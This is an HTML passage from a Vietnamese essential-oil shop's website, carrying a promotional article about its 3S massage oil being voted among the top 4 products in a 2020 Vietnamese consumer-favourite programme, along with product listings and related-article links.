				<div class="thumb"><img src="/uploads/images/icon/nendottinhdau.png" alt="/uploads/images/icon/nendottinhdau.png" /></div>
				<div class="title">Nến thơm tinh dầu</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="nen-thom-admit.html" title="Nến thơm Admit"><i class="fa fa-caret-right"></i> Nến thơm Admit</a></li>
																<li><a href="nen-thom-bartek.html" title="Nến thơm Bartek"><i class="fa fa-caret-right"></i> Nến thơm Bartek</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="nen-thom-tinh-dau.html" title="Nến thơm tinh dầu"><img src="/uploads/images/banner/nen-thom-tinh-dau(1).jpg" alt="Nến thơm tinh dầu" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="san-pham-cho-suc-khoe.html" title="Sản phẩm Sức khỏe">
				<div class="thumb"><img src="/uploads/images/icon/thucphamchucnang.png" alt="/uploads/images/icon/thucphamchucnang.png" /></div>
				<div class="title">Sản phẩm Sức khỏe</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="cham-soc-chan.html" title="Chăm sóc chân"><i class="fa fa-caret-right"></i> Chăm sóc chân</a></li>
																<li><a href="ho-tro-dac-tri.html" title="Hỗ trợ đặc trị"><i class="fa fa-caret-right"></i> Hỗ trợ đặc trị</a></li>
																<li><a href="tp-bo-sung-vitamin.html" title="TP Bổ sung Vitamin"><i class="fa fa-caret-right"></i> TP Bổ sung Vitamin</a></li>
																<li><a href="san-pham-ca-nhan.html" title="S.phẩm cá nhân"><i class="fa fa-caret-right"></i> S.phẩm cá nhân</a></li>
																<li><a href="cham-soc-rang-mieng.html" title="Chăm sóc răng miệng"><i class="fa fa-caret-right"></i> Chăm sóc răng miệng</a></li>
																<li><a href="ho-tro-tinh-duc.html" title="Hỗ trợ tình dục"><i class="fa fa-caret-right"></i> Hỗ trợ tình dục</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="san-pham-cho-suc-khoe.html" title="Sản phẩm Sức khỏe"><img src="/uploads/images/banner/banner-danh-muc-6-.png" alt="Sản phẩm Sức khỏe" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		<li class="item">
			<a href="https://tinhdau100.vn/san-pham-theo-yeu-cau.html" title="Sản phẩm theo yêu cầu">
				<div class="thumb"><img src="/uploads/images/icon/sanphamtheoyeucau.png" alt="Sản phẩm theo yêu cầu" /></div>
				<div class="title">Sản phẩm theo yêu cầu</div>
			</a>
									<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="dung-cho-xe-o-to.html" title="Dùng cho xe ô tô"><i class="fa fa-caret-right"></i> Dùng cho xe ô tô</a></li>
																<li><a href="dung-cho-qua-tang.html" title="Dùng làm quà tặng"><i class="fa fa-caret-right"></i> Dùng làm quà tặng</a></li>
																<li><a href="dung-cho-spa-khach-san.html" title="Dùng cho spa, khách sạn.."><i class="fa fa-caret-right"></i> Dùng cho spa, khách sạn..</a></li>
																<li><a href="dung-cho-nha-bep.html" title="Dùng cho nhà bếp"><i class="fa fa-caret-right"></i> Dùng cho nhà bếp</a></li>
																<li><a href="dung-duoi-con-trung.html" title="Dùng đuổi côn trùng"><i class="fa fa-caret-right"></i> Dùng đuổi côn trùng</a></li>
																<li><a href="dung-cho-wc.html" title="Dùng cho WC"><i class="fa fa-caret-right"></i> Dùng cho WC</a></li>
																<li><a href="dung-cho-phong-ngu.html" title="Dùng cho phòng ngủ"><i class="fa fa-caret-right"></i> Dùng cho phòng ngủ</a></li>
																<li><a href="dung-cho-phong-khach.html" title="Dùng cho phòng khách"><i class="fa fa-caret-right"></i> Dùng cho phòng khách</a></li>
																<li><a href="dung-cho-tam-linh.html" title="Dùng cho tâm linh"><i class="fa fa-caret-right"></i> Dùng cho tâm linh</a></li>
																<li><a href="dung-cho-nguoi-gia.html" title="Dùng cho người già"><i class="fa fa-caret-right"></i> Dùng cho người già</a></li>
																<li><a href="dung-cho-nguoi-lon.html" title="Dùng cho người lớn"><i class="fa fa-caret-right"></i> Dùng cho người lớn</a></li>
																<li><a href="dung-cho-tre-em.html" title="Dùng cho trẻ em"><i class="fa fa-caret-right"></i> Dùng cho trẻ em</a></li>
																<li><a href="dung-cho-tay-chan.html" title="Dùng cho tay chân"><i class="fa fa-caret-right"></i> Dùng cho tay chân</a></li>
																<li><a href="dung-cho-toc.html" title="Dùng cho tóc"><i class="fa fa-caret-right"></i> Dùng cho tóc</a></li>
																<li><a href="dung-cho-mat.html" title="Dùng cho mặt"><i class="fa fa-caret-right"></i> Dùng cho mặt</a></li>
																<li><a href="dung-cho-body.html" title="Dùng cho body"><i class="fa fa-caret-right"></i> Dùng cho body</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="" title=""><img src="templates/frontend/resources/img/upload/banner-theoyeucau.jpg" alt="Sản phẩm Sức khỏe" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
	</ul>
</div><!-- .mega-menu -->
				</section><!-- .panel-body -->
			</section><!-- .main-categories -->
									<nav class="main-nav">
				<ul class="uk-navbar-nav main-menu">
										<li>
						<a href="khuyen-mai.html" title="Khuyến mãi">Khuyến mãi</a>
											</li>
										<li>
						<a href="review-san-pham.html" title="Review sản phẩm">Review sản phẩm</a>
												<div class="drop-menu">
							<ul class="uk-list uk-clearfix sub-menu">
															<li>
									<a href="review-tinh-dau.html" title="Review Tinh dầu">Review Tinh dầu</a>
								</li>
															<li>
									<a href="review-den-xong-tinh-dau.html" title="Đèn xông tinh dầu">Đèn xông tinh dầu</a>
								</li>
															<li>
									<a href="review-khac.html" title="Review Khác">Review Khác</a>
								</li>
															<li>
									<a href="cau-chuyen-khach-hang.html" title="Câu chuyện Khách hàng">Câu chuyện Khách hàng</a>
								</li>
														</ul>
						</div>
											</li>
										<li>
						<a href="cong-dong.html" title="Cộng đồng">Cộng đồng</a>
												<div class="drop-menu">
							<ul class="uk-list uk-clearfix sub-menu">
															<li>
									<a href="mua-sam-o-dau.html" title="Mua sắm ở đâu">Mua sắm ở đâu</a>
								</li>
															<li>
									<a href="sach-online.html" title="Sách Online">Sách Online</a>
								</li>
															<li>
									<a href="cham-soc-suc-khoe.html" title="Chăm sóc sức khỏe">Chăm sóc sức khỏe</a>
								</li>
															<li>
									<a href="hoat-dong-thuong-nien.html" title="Hoạt động thường niên">Hoạt động thường niên</a>
								</li>
															<li>
									<a href="danh-ba-spa.html" title="Danh bạ Spa">Danh bạ Spa</a>
								</li>
															<li>
									<a href="for-foreigners" title="For foreigners">For foreigners</a>
								</li>
														</ul>
						</div>
											</li>
										<li>
						<a href="tuyen-dung.html" title="Tuyển dụng">Tuyển dụng</a>
											</li>
										<li>
						<a href="hoi-dap.html" title="Hỏi đáp">Hỏi đáp</a>
											</li>
										<li>
						<a href="video.html" title="Video">Video</a>
											</li>
										<li>
						<a href="ve-chung-toi.html" title="Về chúng tôi">Về chúng tôi</a>
											</li>
									</ul>
			</nav><!-- .main-nav -->
					</div>
	</div>
</section><!-- .mainnav-section --><div class="breadcrumb">
	<div class="uk-container uk-container-center">
		<ul class="uk-breadcrumb">
			<li><a href="" title="">Trang chủ</a></li>
									<li><a href="tin-tuc.html" title="Tin tức">Tin tức</a></li>
			 

					</ul>
	</div>
</div><!-- .breadcrumb -->
<div id="product-page" class="body-container">
	<div class="uk-container uk-container-center">
		<div class="uk-grid uk-grid-collapse fix-grid-3">
			<div class="detail-section">
				<section class="art-detail">
					<section class="panel-body">
						<h1 class="main-title">Dầu massage 3S - Top 4 hàng Việt Nam được người tiêu dùng yêu thích 2020</h1>
						<article class="art-detail-content">
							<p>Vô cùng biết ơn sự ủng hộ của quý khách hàng đối với sản phẩm Dầu massage 3S cũng như thương hiệu Tinh Dầu 100 của Công ty Cổ phần CCN Việt Nam!&nbsp;</p>
																					<section class="product-youcanbuy">
								<header class="panel-head">
									<h3 class="heading-1"><span>Hãy mua sản phẩm này</span></h3>
								</header>
								<section class="panel-body">
									<ul class="uk-grid uk-grid-collapse uk-grid-width-1-4 list-product">
																														
										<li>
											<div class="product">
												<div class="thumb">
													<a class="image" href="dau-massage-boi-tron-3s.html" title="Dầu massage 3S bôi trơn vùng kín và cơ thể 80ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/dau-massage/dau-massage-body/dau-massage-boi-tron-3s-tinhdau100-official.jpg" alt="Dầu massage 3S bôi trơn vùng kín và cơ thể 80ml Tinh Dầu 100" /></a>
												</div>
												<div class="info">
													<h3 class="title"><a href="dau-massage-boi-tron-3s.html" title="Dầu massage 3S bôi trơn vùng kín và cơ thể 80ml Tinh Dầu 100">Dầu massage 3S bôi trơn vùng kín và cơ thể 80ml Tinh Dầu 100</a></h3>
													<div class="price uk-flex uk-flex-middle">
																												<div class="old">Giá: 290.000đ</div>
																												<div class="new">250.000đ</div>
																																										<div class="discount">-14%</div>
																											</div>
                                                    <div class="promo" data-promo-id="742">Nhận thêm quà <span>( Xem ngay )</span></div>
												</div>
											</div>
										</li>
																														
										<li>
											<div class="product">
												<div class="thumb">
													<a class="image" href="dau-khoang-khong-mau-khong-mui-biyokea-5000ml.html" title="Dầu khoáng massage không mùi Biyokea can 5 lít"><img src="/uploads/.thumbs/images/san-pham/dau-massage/dau-massage-body/dau-massage-body-khong-mui-biyokea-5lit.jpg" alt="Dầu khoáng massage không mùi Biyokea can 5 lít" /></a>
												</div>
												<div class="info">
													<h3 class="title"><a href="dau-khoang-khong-mau-khong-mui-biyokea-5000ml.html" title="Dầu khoáng massage không mùi Biyokea can 5 lít">Dầu khoáng massage không mùi Biyokea can 5 lít</a></h3>
													<div class="price uk-flex uk-flex-middle">
																												<div class="new">855.000đ</div>
																																									</div>
                                                    <div class="promo" data-promo-id="711"></div>
												</div>
											</div>
										</li>
																			</ul>
								</section><!-- .panel-body -->
							</section><!-- .product-youcanbuy -->
														<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">Tháng 09/2020, Tinh Dầu 100 - Công ty Cổ phần CCN Việt Nam đã đăng ký tham gia chương trình bình chọn "Hàng Việt Nam được người tiêu dùng yêu thích 2020" do Ban chỉ đạo cuộc vận động Người Việt Nam ưu tiên dùng hàng Việt Nam Thành phố Hà Nội tổ chức.</div>

<div dir="auto">&nbsp;</div>

<div dir="auto">Trải qua xét duyệt nội dung, giấy tờ, thông tin về công ty, chất lượng sản phẩm cực kỳ cẩn thận, chấm điểm nghiêm túc, cuối cùng sản phẩm <a href="https://www.daumassage3s.com/">DẦU MASSAGE 3S</a> của Tinh Dầu 100 - đã đạt top 4 sản phẩm được người tiêu dùng yêu thích 2020.</div>
</div>

<div dir="auto"><img alt="" src="/uploads/images/giay-chung-nhan/dau-massage-3s-hang-viet-nam-duoc-yeu-thich-2020.jpg" style="width: 900px; height: 1019px;" />
<p>Ngày 8/11/2020, tại tượng đài Vua Lý Thái Tổ - Hoàn Kiếm - Hà Nội cùng 103 Doanh nghiệp uy tín khác, Tinh Dầu 100 vô cùng vinh dự được đứng lên nhận giải thưởng này.</p>
</div>

<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">
<div dir="auto">
<p>Mặc dù là sản phẩm mới ra mắt trên thị trường nhưng Dầu massage 3S&nbsp;đã nhận được rất nhiều sự yêu thương&nbsp;của quý khách hàng.&nbsp;Tinh Dầu 100 vô cùng biết ơn sự ủng hộ của quý khách hàng đối với Tinh Dầu 100 - Công ty CP CCN Việt Nam trong suốt gần 10 năm qua.</p>
</div>
</div>
</div>

<div dir="auto"><img alt="Các đồng chí lãnh đạo tôn vinh 103 doanh nghiệp có sản phẩm được bình chọn “Hàng Việt Nam được người tiêu dùng yêu thích” năm 2020" src="/uploads/images/giay-chung-nhan/ton-vinh-hang-viet-nam.jpg" style="width: 1000px; height: 535px;" /></div>

<div dir="auto">&nbsp;</div>

<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">&nbsp;</div>

<div dir="auto">Xin hứa sẽ tạo thêm nhiều sản phẩm chất lượng cho quý khách hàng và giá trị cho cộng đồng!</div>
</div>						</article><!-- .art-detail-content -->
						<div class="uk-container">
						<div class="wrap">
									<img src="https://tinhdau100.vn/uploads/images/he-thong/banner-hotlines.jpg">
										<div class="heading">
						<div class="share-box">
														
							<!-- <input type="hidden" name="" class="copy-to" value=""> 
							<div class="facebook">
								//<div class="fb-like" data-href="https://tinhdau100.vn/dau-massage-3s-top-4-hang-viet-nam-duoc-nguoi-tieu-dung-yeu-thich-2020.html" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
							</div>
							
						</div><!-- end .share-box -->
					</section>
				</section><!-- .art-detail -->
				
								<section class="art-same">
					<header class="panel-head">
						<h3 class="heading-1"><span>Bài viết liên quan</span></h3>
					</header>
					<section class="panel-body">
						<ul class="uk-grid lib-grid-50 uk-grid-width-1-2 list-article">
																					<li>
								<article class="article uk-clearfix">
									<div class="thumb">
										<a class="image img-cover" href="gan-yeu-kho-ngu-cach-don-gian-nay-se-giup-ban-cai-thien-ro-ret-chi-sau-1-tuan.html" title="Gan yếu, khó ngủ? Cách đơn giản này sẽ giúp bạn cải thiện rõ rệt chỉ sau 1 tuần!"><img src="/uploads/.thumbs/images/anh-2025/da-chuom-gann2.jpg" alt="Gan yếu, khó ngủ? Cách đơn giản này sẽ giúp bạn cải thiện rõ rệt chỉ sau 1 tuần!" /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="gan-yeu-kho-ngu-cach-don-gian-nay-se-giup-ban-cai-thien-ro-ret-chi-sau-1-tuan.html" title="Gan yếu, khó ngủ? Cách đơn giản này sẽ giúp bạn cải thiện rõ rệt chỉ sau 1 tuần!">Gan yếu, khó ngủ? Cách đơn giản này sẽ giúp bạn cải thiện rõ rệt chỉ sau 1 tuần!</a></h3>
										<div class="description lib-line-1">
											Gần đây bạn có gặp những dấu hiệu này?

+ Khó ngủ, ngủ không sâu, thức giấc giữa đêm

+ Mệt mỏi, thiếu năng lượng dù ngủ đủ giấc

+ Ăn uống kém, hay đầy bụng, khó tiêu

+ Tâm...										</div>
									</div>
								</article><!-- .article -->
							</li>
																					<li>
								<article class="article uk-clearfix">
									<div class="thumb">
										<a class="image img-cover" href="cam-hoa-khong-con-am-anh-nuoc-boc-mui-nho-drnatro.html" title="Cắm hoa không còn ám ảnh nước bốc mùi - nhờ DrNatro!"><img src="/uploads/.thumbs/images/anh-2025/nuoc-duong-drnatro.jpg" alt="Cắm hoa không còn ám ảnh nước bốc mùi - nhờ DrNatro!" /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="cam-hoa-khong-con-am-anh-nuoc-boc-mui-nho-drnatro.html" title="Cắm hoa không còn ám ảnh nước bốc mùi - nhờ DrNatro!">Cắm hoa không còn ám ảnh nước bốc mùi - nhờ DrNatro!</a></h3>
										<div class="description lib-line-1">
											Làm nội trợ hay đơn giản chỉ là người yêu hoa, ai mà chẳng mong muốn có một lọ hoa tươi lâu trên bàn thờ, bàn ăn hay góc làm việc? Nhưng khổ nỗi, mỗi lần cắm hoa lại là một nỗi “ám ảnh”...										</div>
									</div>
								</article><!-- .article -->
							</li>
																					<li>
								<article class="article uk-clearfix">
									<div class="thumb">
										<a class="image img-cover" href="nha-sach-thi-mat-bat-sach-ngon-com.html" title="Nhà sạch thì mát - bát sạch ngon cơm"><img src="/uploads/.thumbs/images/anh-2025/que.jpg" alt="Nhà sạch thì mát - bát sạch ngon cơm" /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="nha-sach-thi-mat-bat-sach-ngon-com.html" title="Nhà sạch thì mát - bát sạch ngon cơm">Nhà sạch thì mát - bát sạch ngon cơm</a></h3>
										<div class="description lib-line-1">
											&nbsp;


Các cụ xưa nói cấm có sai câu nào !!!

Đừng tìm kiếm đâu xa đến ngay Tinh Dầu 100 Shop RINH NGAY
										</div>
									</div>
								</article><!-- .article -->
							</li>
																					<li>
								<article class="article uk-clearfix">
									<div class="thumb">
										<a class="image img-cover" href="tong-hop-tai-lieu-ve-nguon-goc-va-cach-su-dung-da-chuom-gan.html" title="Tổng hợp tài liệu về nguồn gốc và cách sử dụng đá chườm gan"><img src="/uploads/.thumbs/images/anh-2025/da-chuom-gan3.jpg" alt="Tổng hợp tài liệu về nguồn gốc và cách sử dụng đá chườm gan" /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="tong-hop-tai-lieu-ve-nguon-goc-va-cach-su-dung-da-chuom-gan.html" title="Tổng hợp tài liệu về nguồn gốc và cách sử dụng đá chườm gan">Tổng hợp tài liệu về nguồn gốc và cách sử dụng đá chườm gan</a></h3>
										<div class="description lib-line-1">
											1. Lịch sử
Việc dùng sức nóng để gia tăng thân nhiệt chống lại bệnh tật đã được Hippocrates ông tổ của ngành y là cha đẻ của y học phương tây nói đến từ cách đây khoảng 2400 năm trước....										</div>
									</div>
								</article><!-- .article -->
							</li>
																					<li>
								<article class="article uk-clearfix">
									<div class="thumb">
										<a class="image img-cover" href="toc-kho-xo-che-ngon-hu-ton-da-co-giai-phap.html" title="Tóc khô xơ, chẻ ngọn, hư tổn..đã có giải pháp!"><img src="/uploads/.thumbs/images/anh-2025/dau-goi-buoi-tra4.jpg" alt="Tóc khô xơ, chẻ ngọn, hư tổn..đã có giải pháp!" /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="toc-kho-xo-che-ngon-hu-ton-da-co-giai-phap.html" title="Tóc khô xơ, chẻ ngọn, hư tổn..đã có giải pháp!">Tóc khô xơ, chẻ ngọn, hư tổn..đã có giải pháp!</a></h3>
										<div class="description lib-line-1">
											Đừng lo! Đã đến lúc bạn “giải cứu” mái tóc cùng “Combo Gội Xả Bưởi – Trà” đến từ “Cỏ Cây Hoa Lá” – giải pháp chăm sóc tóc toàn diện, hoàn toàn từ thiên nhiên!										</div>
									</div>
								</article><!-- .article -->
							</li>
																					<li>
								<article class="article uk-clearfix">
									<div class="thumb">
										<a class="image img-cover" href="chao-mung-quoc-khanh-2-9-uu-dai-cuc-hot-tai-tinh-dau-100-shop.html" title="Chào mừng Quốc Khánh 2/9 - ưu đãi cực hot tại Tinh dầu 100 Shop"><img src="/uploads/.thumbs/images/anh-2025/sale(1).jpg" alt="Chào mừng Quốc Khánh 2/9 - ưu đãi cực hot tại Tinh dầu 100 Shop" /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="chao-mung-quoc-khanh-2-9-uu-dai-cuc-hot-tai-tinh-dau-100-shop.html" title="Chào mừng Quốc Khánh 2/9 - ưu đãi cực hot tại Tinh dầu 100 Shop">Chào mừng Quốc Khánh 2/9 - ưu đãi cực hot tại Tinh dầu 100 Shop</a></h3>
										<div class="description lib-line-1">
											1. MUA LÀ CÓ QUÀ
Mua 2 sản phẩm có giá từ 250k .Tặng:
Tẩy bồn cầu Dr.Natro hoặc quà tặng tương đương
Đơn từ 500k , Tặng: Tinh dầu Cà Phê Sữa hoặc Nước hoa Ario
Đơn từ 800k, Tặng: Muối tắm...										</div>
									</div>
								</article><!-- .article -->
							</li>
																					<li>
								<article class="article uk-clearfix">
									<div class="thumb">
										<a class="image img-cover" href="bua-com-sach-ban-tay-me-va-mot-chai-nuoc-rua-bat-tuong-chung-nho-be.html" title="Bữa cơm sạch – Bàn tay mẹ – Và một chai nước rửa bát tưởng chừng nhỏ bé..."><img src="/uploads/.thumbs/images/anh-2025/nuoc-rua-chen-drnatro2.jpg" alt="Bữa cơm sạch – Bàn tay mẹ – Và một chai nước rửa bát tưởng chừng nhỏ bé..." /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="bua-com-sach-ban-tay-me-va-mot-chai-nuoc-rua-bat-tuong-chung-nho-be.html" title="Bữa cơm sạch – Bàn tay mẹ – Và một chai nước rửa bát tưởng chừng nhỏ bé...">Bữa cơm sạch – Bàn tay mẹ – Và một chai nước rửa bát tưởng chừng nhỏ bé...</a></h3>
										<div class="description lib-line-1">
											Tôi luôn nghĩ: làm mẹ, không phải là điều gì thật lớn lao. Đôi khi, chỉ là những điều nhỏ bé lặp đi lặp lại mỗi ngày – như rửa từng chiếc chén, cái thìa cho cả nhà, như lặng lẽ dọn dẹp...										</div>
									</div>
								</article><!-- .article -->
							</li>
													</ul>
					</section><!-- .panel-body -->
				</section><!-- .art-same -->
							</div><!-- .detail-section -->
			<aside class="aside aside-detail">
				<section class="aside-panel aside-commitment">
	<header class="panel-head">
		<h3 class="heading"><span>Điểm nổi bật của TINH DẦU 100</span></h3>
	</header>
	<section class="panel-body">
		<ul class="uk-list list">
		    <li>Hàng hóa đa dạng.</li>
			<li>Nguồn gốc rõ ràng.</li>
			<li>Giá cả niêm yết rõ ràng </li>
			<li>Giao hàng siêu tốc từ 30 phút-4h ( Cả dịp lễ tết)</li>
			<li>Tư vấn tận tâm <a href="tel:0972168805">0972168805</a></li>
			<li>Bảo hành dài hạn</li>
			<li>HN, TP HCM, ĐN..</li>
		</ul>
	</section><!-- .panel-body -->
</section><!-- .aside-commitment -->
		<div class="banner">
			<a href="https://tinhdau100.vn/da-massage.html" title="https://tinhdau100.vn/da-massage.html" target="_blank"><img src="/uploads/images/banner/khuyen-mai/da-nong-massage.jpg" alt="/uploads/images/banner/khuyen-mai/da-nong-massage.jpg" /></a>
		</div>
				<div class="banner">
			<a href="https://tinhdau100.vn/combo-2-chai-dau-massage-3s-boi-tron-danh-cho-nu.html" title="https://tinhdau100.vn/combo-2-chai-dau-massage-3s-boi-tron-danh-cho-nu.html" target="_blank"><img src="/uploads/images/banner/anh-banner/dau-massage-boi-tron-3s-combo-2-chai.jpg" alt="/uploads/images/banner/anh-banner/dau-massage-boi-tron-3s-combo-2-chai.jpg" /></a>
		</div>
				<div class="banner">
			<a href="" title="" target="_blank"><img src="" alt="" /></a>
		</div>
		 
<!-- <div class="banner">
	<a href="" title=""><img src="templates/frontend/resources/img/upload/banner-aside-.jpg" alt="" /></a>
</div> -->
 
<!-- <div class="banner">
	<a href="" title=""><img src="templates/frontend/resources/img/upload/banner-aside-.jpg" alt="" /></a>
</div> -->
 
<!-- <div class="banner">
	<a href="" title=""><img src="templates/frontend/resources/img/upload/banner-aside-.jpg" alt="" /></a>
</div> -->
			</aside><!-- .aside-detail -->
		</div><!-- .uk-grid -->
	</div><!-- .uk-container -->
</div><!-- #body -->	</section><!-- #body -->
	<div class="uk-container uk-container-center">

	<section class="commitment uk-visible-large">

		<ul class="uk-grid uk-grid-medium uk-grid-width-1-3 uk-flex-middle" data-uk-grid-match="{target: '.box .title'}">

			<li>

				<div class="box">

					<div class="thumb"><img src="templates/frontend/resources/img/uytinhangdau.png" alt=""></div>

					<div class="title">Sản phẩm đa dạng</div>

					<div class="subtitle">Sản phẩm đa dạng phong phú với phương châm mang sản phẩm thiên nhiên tới mọi nhà  </div>

				</div>

			</li>

			<li>

				<div class="box">

					<div class="thumb"><img src="templates/frontend/resources/img/vanchuyensieutoc.png" alt=""></div>

					<div class="title">Vận chuyển siêu tốc</div>

					<div class="subtitle">Giao trong ngày với hầu hết các mặt hàng. Bạn có thể đến trực tiếp hệ thống cửa hàng </div>

				</div>

			</li>

			<li>

				<div class="box">

					<div class="thumb"><img src="templates/frontend/resources/img/sanphamdadang.png" alt=""></div>

					<div class="title">Khách hàng đánh giá TỐT</div>

					<div class="subtitle">Ra đời năm 2011.Được đông đảo quý khách hàng ủng hộ và yêu thích.</div>

				</div>

			</li>

		</ul>

	</section><!-- .commitment -->

	

	
	<section class="partner">

		<div class="uk-slidenav-position slider" data-uk-slider="{autoplay: true, autoplayInterval: 10500}">

	        <div class="uk-slider-container">

	          	<ul class="uk-slider uk-grid uk-grid-small uk-grid-width-1-2 uk-grid-width-small-1-3 uk-grid-width-medium-1-4 uk-grid-width-large-1-5 uk-grid-width-xlarge-1-6 uk-flex-middle list">

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="" title="/uploads/images/doi-tac/vnpay.png"><img src="/uploads/images/doi-tac/vnpay.png" alt="Shop tinh dầu 100 áp dụng tích hợp VNPAY thanh toán không dùng tiền mặt.

Điện thoại của bạn chỉ cần có Internet Banking là bạn có thể quét mã và thanh toán ngay." /></a>

						</div>

					</li>

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="https://nhadat100.vn" title="/uploads/images/doi-tac/logo-nhadat-01.jpg"><img src="/uploads/images/doi-tac/logo-nhadat-01.jpg" alt="" /></a>

						</div>

					</li>

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="http://online.gov.vn/CustomWebsiteDisplay.aspx?DocId=6639" title="/uploads/images/doi-tac/bo-cong-thuong.png"><img src="/uploads/images/doi-tac/bo-cong-thuong.png" alt="Chứng nhận của bộ công thương" /></a>

						</div>

					</li>

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="" title="/uploads/images/doi-tac/logo-autovina.png"><img src="/uploads/images/doi-tac/logo-autovina.png" alt="Giảm say xe, khử sạch mùi khó chịu khi sử dụng ô tô bằng tinh dầu treo xe " /></a>

						</div>

					</li>

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="" title="/uploads/images/doi-tac/nguoi-dua-tin.png"><img src="/uploads/images/doi-tac/nguoi-dua-tin.png" alt="Báo người đưa tin đăng bài." /></a>

						</div>

					</li>

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="" title="/uploads/images/doi-tac/logobaomoi.png"><img src="/uploads/images/doi-tac/logobaomoi.png" alt="Dùng đá muối đặt chân Himalaya sai cách, lợi bất cập hại" /></a>

						</div>

					</li>

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="" title="/uploads/images/doi-tac/vtc-news-logo.jpg"><img src="/uploads/images/doi-tac/vtc-news-logo.jpg" alt="Sở hữu đèn tinh dầu giảm đến 50% tại Tinhdau100.com" /></a>

						</div>

					</li>

					
				</ul>

				<a href="" class="uk-slidenav uk-slidenav-contrast uk-slidenav-previous" data-uk-slider-item="previous"></a>

				<a href="" class="uk-slidenav uk-slidenav-contrast uk-slidenav-next" data-uk-slider-item="next"></a>

	        </div>

      	</div><!-- .slider -->

	</section><!-- .partner -->

</div><!-- .uk-container -->

<section class="footer-subscribe uk-visible-large">

	<div class="uk-container uk-container-center">

		<div class="uk-grid uk-grid-medium uk-flex-middle">

			<div class="uk-width-1-2">

				<header class="panel-head uk-flex uk-flex-middle">

					<div class="thumb"><img src="templates/frontend/resources/img/icon_email.png" alt="" /></div>

					<div class="text">

						<div class="title">Đăng ký nhận quà tặng</div>

						<div class="subtitle">

							Đừng bở lỡ những quà tặng của Shop Tinh Dầu 100 <br> hãy bấm NHẬN QUÀ ngay!

						</div>

					</div>

				</header>

			</div>

			<div class="uk-width-1-2">

				<section class="panel-body uk-flex uk-flex-center form">
					<a href="http://ldp.to/quatang" class="btn-submit" style="width:50%; left:10%; line-height:39px; text-align:center">Nhận quà tặng</a>

					<!-- <form action="http://ldp.to/quatang" method="" class="uk-form form" id="">

						emailForm <input type="text" name="" class="uk-width-1-1 input-text" id="email" placeholder="Nhập Email của bạn" />

						<input type="submit" name="" value="Đăng ký" class="btn-submit" />

					</form>  -->

				</section>

			</div>

		</div><!-- .uk-grid -->

	</div>

</section><!-- .footer-subscribe --> 

<footer class="footer"><!-- FOOTER -->

	<section class="upper">

		<div class="uk-container uk-container-center">

			<div class="container uk-clearfix">

				<div class="panel-group">

					<div class="uk-grid lib-grid-30 uk-grid-width-medium-1-2 uk-grid-width-large-1-4">

						
						
						
						<section class="panel">

							<header class="panel-head">

								<h3 class="heading"><span>Về chúng tôi</span></h3>

							</header>

							
							<section class="panel-body">

								<ul class="uk-list site-link">

								
									


									<li><a href="tinh-dau-100-va-khach-hang-tiep-suc-den-truong-cho-cac-con-tai-vung-cao.html" title="TINH DẦU 100 VÀ KHÁCH HÀNG tiếp sức đến trường cho các con tại vùng cao">TINH DẦU 100 VÀ KHÁCH HÀNG tiếp sức đến trường cho các con tại vùng cao</a></li>

								
									


									<li><a href="so-tay-gioi-thieu-ve-tinh-dau-100.html" title="Sổ tay giới thiệu về Tinh Dầu 100">Sổ tay giới thiệu về Tinh Dầu 100</a></li>

								
									


									<li><a href="dau-massage-3s-top-4-hang-viet-nam-duoc-nguoi-tieu-dung-yeu-thich-2020.html" title="Dầu massage 3S - Top 4 hàng Việt Nam được người tiêu dùng yêu thích 2020">Dầu massage 3S - Top 4 hàng Việt Nam được người tiêu dùng yêu thích 2020</a></li>

								
									


									<li><a href="hinh-anh-cac-cua-hang-cua-tinh-dau-100.html" title="Hình ảnh các cửa hàng của Tinh Dầu 100">Hình ảnh các cửa hàng của Tinh Dầu 100</a></li>

								
									


									<li><a href="tong-the-cac-san-pham-cua-chung-toi.html" title="Tổng thể các sản phẩm của chúng tôi">Tổng thể các sản phẩm của chúng tôi</a></li>

								
									


									<li><a href="gioi-thieu-ve-tinhdau100.html" title="Về Tinh Dầu 100">Về Tinh Dầu 100</a></li>

								
								</ul>

								
								<div class="certificate">

									<div class="item"><a target="_blank" href="http://online.gov.vn/Home/WebDetails/6631" title=""><img src="templates/frontend/resources/img/upload/bocongthuong.png" alt="" /></a></div>

				

								
							</section><!-- .panel-body -->

							
						</section><!-- .panel -->

						
						<section class="panel">

							<header class="panel-head">

								<h3 class="heading"><span>Hỗ trợ khách hàng</span></h3>

							</header>

							
							<section class="panel-body">

								<ul class="uk-list site-link">

								
									


